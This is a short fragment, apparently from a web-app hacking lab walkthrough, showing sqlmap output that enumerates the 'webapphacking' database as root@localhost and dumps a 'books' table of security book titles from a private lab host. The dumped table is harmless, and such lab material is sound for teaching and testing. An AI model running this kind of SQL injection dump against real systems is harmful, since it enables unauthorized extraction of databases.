 current user: 'root@localhost'
[10:58:46] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s)
[10:58:46] [INFO] fetching current database
[10:58:46] [INFO] fetching tables for database: 'webapphacking'
[10:58:46] [INFO] fetching columns for table 'books' in database 'webapphacking'
[10:58:46] [INFO] fetching entries for table 'books' in database 'webapphacking'
Database: webapphacking
Table: books
[15 entries]
+----+-------+-----------------------------+
| id | price | bookname                    |
+----+-------+-----------------------------+
| 1  | 50    | Anonymous Hackers TTP       |
| 2  | 80    | CISSP Guide                 |
| 3  | 30    | Security+                   |
| 4  | 45    | Practical WebApp Hacking    |
| 5  | 20    | All about Kali Linux        |
| 6  | 10    | Linux OS                    |
| 7  | 10    | Windows OS                  |
| 8  | 190   | IoT Exploitation            |
| 9  | 90    | ZigBee Wireless Hacking     |
| 10 | 50    | JTAG UART Hardware Hacking  |
| 11 | 40    | Container Breakout          |
| 12 | 240   | OSCP/OSCE Guide             |
| 13 | 40    | CREST CRT                   |
| 14 | 88    | Creating your vulnerable VM |
| 15 | 48    | OSINT                       |
+----+-------+-----------------------------+
[10:58:47] [INFO] table 'webapphacking.books' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.81.144/dump/